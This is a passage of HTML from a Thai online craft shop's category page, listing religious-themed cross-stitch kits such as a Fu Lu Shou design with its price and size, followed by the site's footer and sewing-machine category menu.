<p style="text-align: center">
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1032" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1032" data-product_sku="CKE-03" aria-label="Add to cart: &ldquo;CKE-03 : พระแม่กวนอิม&rdquo;" rel="nofollow" data-success_message="&ldquo;CKE-03 : พระแม่กวนอิม&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1032" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-4469 status-publish last instock product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-ct product_tag-top-hits product_tag-305 product_tag-323 product_tag-321 product_tag-1789 product_tag-560 product_tag-2452 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2-%e0%b8%ae%e0%b8%81-%e0%b8%a5%e0%b8%81-%e0%b8%8b%e0%b8%b4%e0%b9%88%e0%b8%a7/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/59-S-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="59-S : เทพเจ้า ฮก ลก ซิ่ว" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/59-S-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/59-S-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/59-S.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2-%e0%b8%ae%e0%b8%81-%e0%b8%a5%e0%b8%81-%e0%b8%8b%e0%b8%b4%e0%b9%88%e0%b8%a7/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">59-S : เทพเจ้า ฮก ลก ซิ่ว</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เทพเจ้า ฮก ลก ซิ่ว</h4>
<h6>เทพเจ้าฮก ลก ซิ่ว :  เป็น 3 เทพเจ้าจีนที่คนจีนนับถือกันมาอย่างยาวนาน เป็นสัญลักษณ์มงคล 3 ประการของจีนแห่งการอวยพร.  ฮกหมายถึง ความโชคดีมีโชคลาภมั่งคั่ง.  ลก หมายถึงการมียศถาบรรดาศักดิ์ มีบุญวาสนา.  ซิ่วหมายถึงการมีอายุยืน. มีไว้จะเป็นสิริมงคลให้แก่บ้านเรือน.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 18.0 นิ้ว X 27.5 นิ้ว</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=4469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4469" data-product_sku="59-S" aria-label="Add to cart: &ldquo;59-S : เทพเจ้า ฮก ลก ซิ่ว&rdquo;" rel="nofollow" data-success_message="&ldquo;59-S : เทพเจ้า ฮก ลก ซิ่ว&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4469" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 15" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/15/">15</a></li>
	<li><a aria-label="Page 16" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/16/">16</a></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/17/">17</a></li>
	<li><a class="next page-numbers" href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="320" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696971b372440">Search</label><input type="search" name="s" id="696971b372440" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
